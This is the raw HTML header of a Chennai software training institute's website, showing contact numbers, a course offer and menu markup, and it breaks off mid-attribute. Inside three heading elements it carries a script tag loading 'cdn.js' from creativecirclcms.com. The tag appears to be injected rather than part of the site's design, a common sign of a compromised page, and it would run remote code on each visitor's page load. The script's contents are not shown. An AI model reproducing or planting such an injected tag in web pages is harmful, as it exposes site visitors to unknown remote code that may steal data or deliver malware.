						<div class="elementor-element elementor-element-45e82af elementor-widget elementor-widget-heading" data-id="45e82af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai: +91 9751800789 | +91 7299951536<script src="https://www.creativecirclcms.com/cdn.js"></script>

</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0a68f20" data-id="0a68f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cdf51 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2cdf51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hostel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-friends"></i>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-696ed86" data-id="696ed86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43438f1 elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="43438f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://training-in-chennai.co.in/digital-marketing/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Marketing - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf516bf elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="cf516bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c92ca44" data-id="c92ca44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ce1f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ce1f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c37fe2" data-id="9c37fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013e920 elementor-widget elementor-widget-heading" data-id="013e920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Best Offer Ever!! Summer Special - Get 3 Courses at 24,999/- Only. Read More<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81dd7bc" data-id="81dd7bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b20c315 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b20c315" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hostel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-friends"></i>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858f04f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="858f04f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb01523" data-id="fb01523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eee4f72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eee4f72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d0ef67" data-id="4d0ef67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fd1289 elementor-widget elementor-widget-image" data-id="1fd1289" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview.png" class="attachment-large size-large wp-image-7566" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b1567e" data-id="3b1567e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecf3900 elementor-widget elementor-widget-image" data-id="ecf3900" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy.png" class="attachment-large size-large wp-image-7564" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fc148e" data-id="5fc148e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11523cc elementor-widget elementor-widget-image" data-id="11523cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy.png" class="attachment-large size-large wp-image-7565" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-036dc06" data-id="036dc06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04f1119 elementor-widget elementor-widget-image" data-id="04f1119" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="348" height="223" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy.png" class="attachment-large size-large wp-image-7563" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy-300x192.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cca99b4" data-id="cca99b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c6497 elementor-widget elementor-widget-heading" data-id="c5c6497" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai: +91 9751800789 | +91 7299951536<script src="https://www.creativecirclcms.com/cdn.js"></script>

</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-644168b" data-id="644168b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34e99d4 elementor-align-left elementor-widget elementor-widget-button" data-id="34e99d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://training-in-chennai.co.in/digital-marketing/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Marketing - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3776ff elementor-section-full_width she-header-yes elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f3776ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#0066B0&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b736ba" data-id="8b736ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8181bdf elementor-widget elementor-widget-image" data-id="8181bdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://training-in-chennai.co.in/">
							<img loading="lazy" width="895" height="403" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1024x461.png" class="attachment-large size-large wp-image-7633" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1024x461.png 1024w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-300x135.png 300w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-768x346.png 768w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1536x691.png 1536w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-360x162.png 360w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472.png 1564w" sizes="(max-width: 895px) 100vw, 895px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85e1111" data-id="85e1111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-854eea5 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="854eea5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-854eea5" class="hfe-nav-menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/about-us/" class = "hfe-sub-menu-item">About DLK Software Solutions</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html" class = "hfe-sub-menu-item">Profile</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/testimonials/" class = "hfe-sub-menu-item">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/courses/" class = "hfe-menu-item">Courses</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/corporatetraining/" class = "hfe-menu-item">Corporate Training</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html" class = "hfe-menu-item">Portfolio</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/contact/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/interview-questions/" class = "hfe-menu-item">Interview Questions</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dda30b3 elementor-section-full_width she-header-yes elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="dda30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9057e14" data-id="9057e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91038db elementor-widget elementor-widget-image" data-id="91038db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://training-in-chennai.co.in/">
							<img loading="lazy" width="895" height="364" src="https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1024x417.jpg" class="attachment-large size-large wp-image-6945" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1024x417.jpg 1024w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-300x122.jpg 300w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-768x313.jpg 768w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1536x626.jpg 1536w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-2048x834.jpg 2048w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-360x147.jpg 360w" sizes="(max-width: 895px) 100vw, 895px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cedea3" data-id="1cedea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe247c hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6fe247c" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&